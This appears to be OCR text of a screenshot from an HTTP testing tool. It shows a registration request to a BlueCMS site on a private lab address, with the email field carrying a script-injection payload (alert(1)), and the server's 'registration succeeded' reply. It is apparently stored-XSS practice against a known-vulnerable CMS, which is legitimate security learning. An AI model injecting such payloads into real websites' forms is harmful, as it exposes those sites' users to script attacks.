 发送请求 历史 爆破示例 分享 导出 导入 同步配置
Request 数据包扫描 美化 热加载 构造请求
1 POST /bluecms/uploads/user.php HTTP/1.1
2 Host ? : 10.193.179.207:90
3 Priority: u=0, i
4 Origin: http://10.193.179.207:90
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Cookie: PHPSESSID=fbs790vn19dc6gkpkulpabl645
7 Referer: http://10.193.179.207:90/bluecms/uploads/user.php?act=reg
8 Upgrade-Insecure-Requests: 1
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Accept-Encoding: gzip, deflate
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/
140.0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length auto : 103
14
15 referer=&user_name=12345678&pwd=123456&pwd1=123456&email=123456%40<script>alert(1)</
script>qq.com&safecode=buuv&from=&act=do_reg
Responses 1502bytes / 21ms 美化 渲染 编码 请输入定位响应
BlueCMS提示信息
恭喜您注册成功,现在将转向...
如果您的浏览器没有反应，请点击这里